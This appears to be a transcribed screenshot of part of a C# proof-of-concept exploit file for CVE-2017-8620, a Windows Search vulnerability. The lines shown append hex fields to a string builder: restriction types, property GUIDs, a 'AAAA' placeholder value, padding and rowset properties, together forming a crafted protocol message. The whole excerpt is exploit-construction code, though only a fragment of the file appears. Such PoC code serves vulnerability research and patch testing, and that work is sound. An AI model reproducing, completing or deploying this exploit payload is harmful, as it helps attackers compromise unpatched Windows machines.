 CVE-2017-8620-PoC.cs ×
D: > Office Docs > PoC > CVE-2017-8620-PoC.cs
133 sb.Append("e8030000"); // Weight
134 sb.Append("04000000"); // Restriction / CPropertyRestriction / relop
135 sb.Append("30f125b7ef471a10a5f102608c9eebac"); // Property
136 sb.Append("01000000"); // ulKind
137 sb.Append("16000000"); // prSpec
138 sb.Append("1f000000"); // prval / vType + vData1 + vData2
139 sb.Append(LittleEndianUInt32ToString((uint)(path.Length + 0x1))); // vValue (VT_LPWSTR) / cLen
140 sb.Append(pathHex); // string
141 sb.Append(Padding(sb, 4)); // _padding_LCID, word aligned
142 sb.Append("01000000");
143 sb.Append("09040000"); // _lcid
144 sb.Append("05000000"); // Restriction[1] / ulType
145 sb.Append("e8030000"); // weight
146 sb.Append("06000000"); // relop
147 sb.Append(Padding(sb, 8));
148 sb.Append("74a08d6b5c3bbc43886f0a2cdce00b6f"); // property / GUID
149 sb.Append("01000000");
150 sb.Append("64000000");
151 sb.Append("13000000"); // prval / vType (VT_UI4) + vData1 + vData2
152 sb.Append("41414141"); // vValue
153 sb.Append("09040000"); // lcid
154 sb.Append("00"); // CSortPresent
155 sb.Append("00"); // CCategorizationSetPresent
156 sb.Append("0000"); // fixed padding
157 sb.Append("010000000000000000000000000000001e000000"); // RowSetProperties
158 sb.Append("02000000"); // PidMapper / count
159 sb.Append(Padding(sb, 8)); // paddingPropSpec, double word aligned